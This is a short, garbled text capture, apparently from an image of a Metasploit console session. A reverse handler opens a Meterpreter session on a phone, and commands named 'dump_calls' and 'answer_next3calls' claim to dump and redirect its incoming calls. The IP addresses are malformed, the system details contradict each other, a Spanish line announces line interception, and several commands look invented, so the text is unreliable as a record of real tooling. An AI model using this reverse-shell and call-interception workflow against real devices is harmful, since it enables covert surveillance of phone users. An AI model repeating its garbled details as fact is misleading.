 nsf exploit (handler) > run
[*] Started reverse handler on 192. 162. 2.121.3244
[*]Starting the payload handed…
[*]Sending stage (64573 bytes) to 192.168.2.109
[*]Meterpreter sesión 4 opened (192. 162. 2.121.3244 -> 192.168.2.109: 64573) at 2015 - 10 – 15 14: 31:
07 +0200
meterpreter > dump_calls
[*] Fetching incoming_calls
[*] Fetching messages
[*] Transfer incoming
REALIZANDO INTERCEPCIÓN DE LÍNEA
meterpreter > 10 – 15 14: 31: 07 +0200
[+] Incoming calls dump
Date: 2015-10–15 14: 31: 07 +0200
OS: IOS 9.0.1 – Linux 3.0.31-889555(arm7l)
Remote IP: 192.168.2.109
Remote Port: 64573
meterpreter > answer_next3calls
[*] Starting…
[*] Fetching messages
[*] Transfer incoming calls to : 192.168.2.109: 64573 at 2015 - 10 – 15 14: 31: 07 +0200